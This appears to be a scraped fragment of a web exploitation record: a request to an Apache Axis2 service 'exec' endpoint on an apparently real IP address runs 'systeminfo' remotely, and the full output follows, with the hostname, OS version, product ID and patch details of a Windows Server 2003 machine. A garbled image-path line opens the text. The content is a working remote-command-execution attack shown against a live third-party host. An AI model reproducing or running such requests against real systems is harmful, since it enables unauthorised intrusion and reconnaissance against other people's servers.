 view-source:59.108.65.2
view-source:59.108.65.210/services/Cat/exec?cmd=systeminfo?cmd=systeminfo
1 <ns:execResponse xmlns:ns="http://ws.apache.org/axis2"><ns:return>&#xd;
2 主机名: EPICCWAS&#xd;
3 OS 名称: Microsoft(R) Windows(R) Server 2003 Enterprise x64 Edition&#xd;
4 OS 版本: 5.2.3790 Service Pack 2 Build 3790&#xd;
5 OS 制造商: Microsoft Corporation&#xd;
6 OS 配置: 独立服务器&#xd;
7 OS 构件类型: Multiprocessor Free&#xd;
8 注册的所有人: epicc&#xd;
9 注册的组织: &#xd;
10 产品 ID: 91353-641-3997914-50223&#xd;
11 初始安装日期: 2010-12-2, 18:10:47&#xd;
12 系统启动时间: 698 天 20 小时 24 分 21 秒&#xd;
13 系统制造商: VMware, Inc.&#xd;
14 系统型号: VMware Virtual Platform&#xd;
15 系统类型: x64-based PC&#xd;
16 处理器: 安装了 4 个处理器。&#xd;
17 [01]: EM64T Family 6 Model 26 Stepping 5 GenuineIntel ~2267 Mhz&#xd;
18 [02]: EM64T Family 6 Model 26 Stepping 5 GenuineIntel ~2368 Mhz&#xd;
19 [03]: EM64T Family 6 Model 26 Stepping 5 GenuineIntel ~2305 Mhz&#xd;
20 [04]: EM64T Family 6 Model 26 Stepping 5 GenuineIntel ~2267 Mhz&#xd;
21 BIOS 版本: UNKNOWN&#xd;
22 Windows 目录: C:\WINDOWS&#xd;
23 系统目录: C:\WINDOWS\system32&#xd;
24 启动设备: \Device\HarddiskVolume1&#xd;
25 系统区域设置: zh-cn;中文(中国)&#xd;
26 输入法区域设置: zh-cn;中文(中国)&#xd;
27 时区: (GMT+08:00) 北京，重庆，香港特别行政区，乌鲁木齐&#xd;
28 物理内存总量: 3,071 MB&#xd;
29 可用的物理内存: 956 MB&#xd;
30 页面文件: 最大值: 4,375 MB&#xd;
31 页面文件: 可用: 2,395 MB&#xd;
32 页面文件: 使用中: 1,980 MB&#xd;
33 页面文件位置: C:\pagefile.sys&#xd;
34 域: WORKGROUP&#xd;
35 登录服务器: 暂缺&#xd;
36 修补程序: 安装了 242 个修补程序。&#xd;
37 [01]: File 1&#xd;
38 [02]: File 1&#xd;